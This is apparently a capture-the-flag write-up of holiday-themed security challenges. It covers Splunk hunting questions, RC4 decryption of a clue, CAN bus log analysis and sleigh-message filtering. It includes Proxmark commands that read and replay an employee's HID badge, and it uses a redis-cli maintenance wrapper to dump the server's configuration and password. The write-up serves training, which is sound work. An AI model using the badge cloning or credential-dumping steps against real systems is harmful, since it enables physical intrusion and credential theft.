Maybe you can help me out? The phone number is 756-8347; you can use this blue phone.
Here's what we get if we click on the phone:

He gives us the link to the audio of a dial-up connection. However, it's not suuuuper helpful, so I mainly found the solution via trial and error. Turns out the correct sequence is:
- baa DEE brrr
- aaah
- wewewwrwrrwrr
- beDURRdunditty
- SCHHRRHHRTHRTR
After that, Fitzy is really grateful we helped him:
Fitzy Shortstack says
탢ݵרOُ$Ԩ؉楌Բ ahem! We did it! Thank you!!
Anytime you feel like changing the color scheme up, just pick up the phone!
You know, Santa really seems to trust Shinny Upatree...
Hmm, so Shinny Upatree seems to have the badge opening the HID lock in the workshop?
Turns out, if we take out our Proxmark next to an elf, we can see that they each have a badge. Let's read Shinny's badge:
[magicdust] pm3 --> lf hid read

#db# TAG ID: 2006e22f13 (6025) - Format Len: 26 bit - FC: 113 - Card: 6025
Now, we can replay this ID next to the lock with the following command:
[magicdust] pm3 --> lf hid sim -r 2006e22f13
[=] Simulating HID tag using raw 2006e22f13
[=] Stopping simulation after 10 seconds.
Objective 6: Splunk Challenge
Once the door in the workshop is unlocked, we arrive into a dark room. We can see two ray of lights at the bottom. We advance and...

Holy sh*t, we're Santa now! Jack Frost's gift portrait seems to allow us to take control of Santa. We can run around the castle and interact with computers that were unavailable to us before! For example, we can go into the Great Room, and interact with the Splunk Server.
Answering the training questions
First question
- How many distinct MITRE ATT&CK techniques did Alice emulate?
We can get the correct request from our chat with Alice:
I stored every simulation in its own index so you can just use a Splunk search like
tstats count where index=* by indexfor starters!
So, let's head over the Splunk search interface and input this request:

We can now count the different attacks:
- t1033
- t1057
- t1059.003
- t1059.005
- t1071.001
- t1082
- t1105
- t1106
- t1123
- t1204.002
- t1547.001
- t1548.002
- t1559.002
- t1566.001
So thirteen in total.
Second question
- What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003?
The indexes are t1059.003-main and t1059.003-win.
Third question
- One technique that Santa had us simulate deals with 'system information discovery'. What is the full name of the registry key that is queried to determine the MachineGuid?
If we search the MITRE ATT&CK techniques, we can see that "System Information
Discovery" is attack T1082.
Let's filter on this index and on string MachineGuid in our search:

The registry key is HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography.
Fourth question
- According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed?
Oooooooh boy, did I lose time with this one. The clue given by Alice is:
I suppose the SOC elves might overthink this one. Splunk Attack Range keeps track of the simulations that are run in
index=attackYou can then search that index for specific keywords...
I thought that the attack word in the clue was just a placeholder for
the attack ID. So I search for atomic test ostap and found this
file
in Atomic Red Team Github's page. I then search for "OSTap" and found that the
attacks related to this technique are T1105 and T1204.002. So I searched for
these indexes in Splunk, with request query index="t1105*" OR index="t1204.002*" "ostap".
I only got three events. I tried to submit the timestamps for these events in
every format I could think of, but to no avail.
A kind soul in the chat helped me realize that the name of the index was
attack. It was not a placeholder. It was the index I was supposed
to search into all along. Anyway...
I used the search filter index=attack ostap | sort _time, to sort the
events from earliest to latest, and submitted the timestamp of the first event,
2020-11-30T17:44:15Z.
Fifth question
- One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?
We're kindly given the name of an open source contributor. Let's check their Github repositories. Out of the eight repositories, the most likely to be included in an attack (or attack simulation framework) is the PowerShell cmdlets used to control audio devices, AudioDeviceCmdlets. Indeed, the other repositories seem to be mainly personal notes or config files.
Let's search for this package
in Atomic Red Team. We can see that we get one associated test, T1123. We can
also see that the test use a different URL for the package, namely
https://github.com/cdhunt/WindowsAudioDevice-Powershell-Cmdlet. However, by
going to this URL, we are redirected to our original package. But it may mean
that Atomic Red Team uses a different name; for example
WIndowsAudioDevice.
All these information lead us to build a search filter of index=t1123* EventCode=1 "WindowsAudioDevice":
Only two events! They seem to have occured at the same time, so let's take the
one with the lowest id field, which must have occured first. We can
see that the process id is 3648.
Sixth question
- Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?
I actually solved this one without Splunk. There aren't many MITRE ATT&CK
techniques that abuse Windows registry run keys. By searching for mitre
att&ck windows registry run, we can find technique T1547.001,
which uses Windows registry run keys to autostart malicious executable files
at startup. If we look at this technique in Atomic Red Team Github's page,
we see that the only .bat file used with a registry key is the one
used in the Atomic Test #3.
It seems to be hosted at https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat,
and the last line is quser.
Seventh question
- According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?
In the Splunk chat, Alice tells us to use the search filter index=*
sourcetype=bro*. Let's search for this:

Only twelve different certificate serials. Now, we could try to submit each one, but where's the fun in that! We're asked for the serial of the domain controller, so let's take a look at the certificate subjects:

Now the first result, with a name of win-dc-748.attackrange.local seems
to be a good candidate. Let's click on it:

We only have one serial left, 55FCEEBB21270D9249E86F4B9DC7AA60.
Answering the challenge question
And now, on to the big challenge question: What is the name of the adversary group that Santa feared would attack KringleCon?
We get this information from Alice in the chat:
This last one is encrypted using your favorite phrase! The base64 encoded ciphertext is:
7FXjP1lyfKbyDK/MChyf36h7It's encrypted with an old algorithm that uses a key. We don't care about RFC 7465 up here! I leave it to the elves to determine which one!
RFC 7465 is the RFC prohibiting RC4 cipher suites. If Alice doesn't care about it, we can suppose that's what she used.
For the encryption key, she apparently used Santa's favorite phrase. What could it be?
I can't believe the Splunk folks put it in their talk!
If we head over to Splunk's Dave Herald's talk on Adversary Emulation and
Automation, we're told that
it's very important to Stay Frosty:

So this must be the encryption key. Let's whip up a little Python console to decrypt the string:
>>> from Crypto.Cipher import ARC4
>>> import base64
>>> encrypted_text = base64.b64decode('7FXjP1lyfKbyDK/MChyf36h7')
>>> key = b'Stay Frosty'
>>> cipher = ARC4.new(key)
>>> cipher.decrypt(encrypted_text)
b'The Lollipop Guild'
Santa was afraid that The Lollipop Guild would try and attack
KringleCon this year.
Objective 7:

Wunorse Openslae's Cranberry Pi Challenge

Welcome to the CAN bus terminal challenge!
In your home folder, there's a CAN bus capture from Santa's sleigh. Some of
the data has been cleaned up, so don't worry - it isn't too noisy. What you
will see is a record of the engine idling up and down. Also in the data are
a LOCK signal, an UNLOCK signal, and one more LOCK. Can you find the UNLOCK?

We'd like to encode another key mechanism.
Find the decimal portion of the timestamp of the UNLOCK code in candump.log
and submit it to ./runtoanswer!  (e.g., if the timestamp is 123456.112233,
please submit 112233)

elf@cfa26cf03772:~$
I don't know anything about CAN buses, so I headed over Chris Elgee's KringleCon talk on the subject.
We can learn that CAN messages have a CAN ID, and data:
Let's take a look at the candump.log file:
$ head candump.log
(1608926660.800530) vcan0 244#0000000116
(1608926660.812774) vcan0 244#00000001D3
(1608926660.826327) vcan0 244#00000001A6
(1608926660.839338) vcan0 244#00000001A3
(1608926660.852786) vcan0 244#00000001B4
(1608926660.866754) vcan0 244#000000018E
(1608926660.879825) vcan0 244#000000015F
(1608926660.892934) vcan0 244#0000000103
(1608926660.904816) vcan0 244#0000000181
(1608926660.920799) vcan0 244#000000015F
The format of this log file seems to be:
(timestamp) can_interface can_id#data
Since different message types have different CAN IDs, let's see how many different CAN IDs we have:
$ awk '{print $3}' < candump.log | cut -d'#' -f 1 | sort | uniq -c | sort -nr
   1331 244
     35 188
      3 19B
CAN ID 19B only appears three times. Could it match with our LOCK,
UNLOCK, LOCK sequence? Let's see the different messages with this ID:
$ grep '19B#' candump.log
(1608926664.626448) vcan0 19B#000000000000
(1608926671.122520) vcan0 19B#00000F000000
(1608926674.092148) vcan0 19B#000000000000
We get our three messages, where the first and last ones seem to be the same. This seems to corroborate our hypothesis! So this second message should be our UNLOCK sequence. Let's submit the decimal part of the timestamp:
$ elf@2f9d1e0b5c1f:~$ ./runtoanswer
There are two LOCK codes and one UNLOCK code in the log.  What is the decimal portion of t
he UNLOCK timestamp?
(e.g., if the timestamp of the UNLOCK were 1608926672.391456, you would enter 391456.
> 122520
Your answer: 122520

Checking....
Your answer is correct!
Solve the Sleigh's CAN-D-BUS Problem
We're told that Santa's Sleigh is behaving strangely, something to do with the CAN bus messages. Let's take a look under the hood. Everything is implemented via the candbus.js source file.
We can see that the communication is done via web sockets:
// WS connector to CAN-D-bus
if (location.protocol == 'https:'){
  var ws = new WebSocket('wss://' + document.domain + ':' + location.port + '/ws');
}
else {
  var ws = new WebSocket('ws://' + document.domain + ':' + location.port + '/ws');
}
Let's spin up Burp to take a look at the web sockets communication. First of all, we can see that we're receiving a constant stream of messages. Let's click on the buttons of the interface to see what messages are being sent:
- Sliding the accelerator to 60:
{"Type":"Controls","ABSSS":[60, 0, 0, 0, 0, 0, 0 ]}
- Sliding the brakes to 50:
{"Type":"Controls","ABSSS":[0, 50, 0, 0, 0, 0, 0 ]}
- Sliding the steering wheel to -25:
{"Type":"Controls","ABSSS":[0, 0, -25, 0, 0, 0, 0 ]}
- Pressing the "Start" button:
{"Type":"Controls","ABSSS":[0, 0, 0, 1, 0, 0, 0 ]}
- Pressing the "Stop" button:
{"Type":"Controls","ABSSS":[0, 0, 0, 0, 1, 0, 0 ]}
- Pressing the "Lock" button:
{"Type":"Controls","ABSSS":[0, 0, 0, 0, 0, 1, 0 ]}
- Pressing the "Unlock" button:
{"Type":"Controls","ABSSS":[0, 0, 0, 0, 0, 0, 1 ]}
Pretty straightforward. Now let's see what messages are received when we perform the same actions.
Nothing happens if we set the accelerator to a non-zero value. We have to also press the "Start" button. Then, we keep getting spammed with messages of the form:
{"Type":"CAN-D-bus","Message":"244#000000118b"}
{"Type":"CAN-D-bus","Message":"244#00000011bc"}
{"Type":"CAN-D-bus","Message":"244#00000011bd"}
...
Several messages with CAN id 244. Let's convert the data from hex to
decimal:
- 0x118b = 4491
- 0x11bc = 4540
- 0x11bd = 4541
It so happens that these values are closed to what we get on the speedometer:

We can check in the candbus.js file that messages with CAN id 244 are
indeed for speed:
if (messageIn.Message.slice(0, 3) == "244") { // update tachometer if this is a tach message
  moveTachNeedle(messageIn.Message.slice(4, 14));
}
Pressing the "Stop" button sets the value back to 0:
{"Type":"CAN-D-bus","Message":"244#0000000000"}
Now, let's check the steering. If we put it to a value of -26, we get spammed with the following message:
{"Type":"CAN-D-bus","Message":"019#FFFFFFE7"}
{"Type":"CAN-D-bus","Message":"019#FFFFFFE8"}
We get a message with a CAN id of 019 and data around 0xFFFFFFE7. If
may seem like a very large value, but it's actually a negative value in
two's complement.
You can use this website
to compute two's complement values. 0xFFFFFFE7 and 0xFFFFFFE8 are respectively
-25 and -24. Not exactly -26, I don't know why ¯\_(ツ)_/¯ but apparently
close enough for the steering system.
Now, let's say we set the brakes value to 45, then we keep getting spammed with messages of the form:
{"Type":"CAN-D-bus","Message":"080#00002d"}
If we convert 0x2d to decimal, we get 45. So messages with CAN id 080
seem to be for the brakes value. However, we also see 080 messages with
weird values:
{"Type":"CAN-D-bus","Message":"080#FFFFF3"}
{"Type":"CAN-D-bus","Message":"080#FFFFFD"}
{"Type":"CAN-D-bus","Message":"080#FFFFFA"}
...
That's weird. We get negative values in two's complement. But the brake slider only goes from 0 to 100, so we shouldn't get any negative values. So let's filter them out, with filter:
- ID:
080. Operator:Less. Criterion:000000000000.
If we press the "Lock" button, we get the following message:
{"Type":"CAN-D-bus","Message":"19B#000000000000"}
If we press the "Unlock" button, we get the following message:
{"Type":"CAN-D-bus","Message":"19B#00000F000000"}
Hey, we recognize these messages from the Cranberry Pi challenge! So messages
with CAN id 19B are for locking/unlocking, depending on the data.
However, we also keep getting the following message with CAN id 19B:
{"Type":"CAN-D-bus","Message":"19B#0000000F2057"}
Now, that appears to be an incorrect message, so let's filter it out, with filter:
- ID:
19B. Operator:Equals. Criterion:0000000F2057.
Aaaaand...

Bingo, the sleigh is working again!
Objective 8:
Holly Evergreen's Cranberry Pi challenge
We need your help!!

The server stopped working, all that's left is the maintenance port.

To access it, run:

curl http://localhost/maintenance.php

We're pretty sure the bug is in the index page. Can you somehow use the
maintenance page to view the source code for the index page?
player@cc495dc0187f:~$
Let's try and call the maintenance.php page:
player@f5bd214e5c90:~$ curl "http://localhost/maintenance.php"


ERROR: 'cmd' argument required (use commas to separate commands); eg:
curl http://localhost/maintenance.php?cmd=help
curl http://localhost/maintenance.php?cmd=mget,example1
Alright, let's try with cmd=help:
player@f5bd214e5c90:~$ curl "http://localhost/maintenance.php?cmd=help"
Running: redis-cli --raw -a '<password censored>' 'help'

redis-cli 5.0.3
To get help about Redis commands type:
      "help @<group>" to get a list of commands in <group>
      "help <command>" for help on <command>
      "help <tab>" to get a list of possible help topics
      "quit" to exit

To set redis-cli preferences:
      ":set hints" enable online hints
      ":set nohints" disable online hints
Set your preferences in ~/.redisclirc
The maintenance.php page seems to just be a wrapper around
redis-cli. I first tried to escape from the single-quotes, but the page
seems to properly escape special characters, such as single quotes or
backslashes.
So, we must make use of the available commands in redis-cli. We can get
information, such as defined Redis keys (commands and arguments are separated
by commas):
player@f5bd214e5c90:~$ curl "http://localhost/maintenance.php?cmd=keys,*"
Running: redis-cli --raw -a '<password censored>' 'keys' '*'

example2
example1
player@f5bd214e5c90:~$ curl "http://localhost/maintenance.php?cmd=get,example1"
Running: redis-cli --raw -a '<password censored>' 'get' 'example1'

The site is in maintenance mode
player@f5bd214e5c90:~$ curl "http://localhost/maintenance.php?cmd=get,example2"
Running: redis-cli --raw -a '<password censored>' 'get' 'example2'

We think there's a bug in index.php
We can also get the current configuration, with config get *:
player@18aea30ee15b:~$ curl 'http://localhost/maintenance.php?cmd=config,get,*'
Running: redis-cli --raw -a '<password censored>' 'config' 'get' '*'

dbfilename
dump.rdb
requirepass
R3disp@ss
...
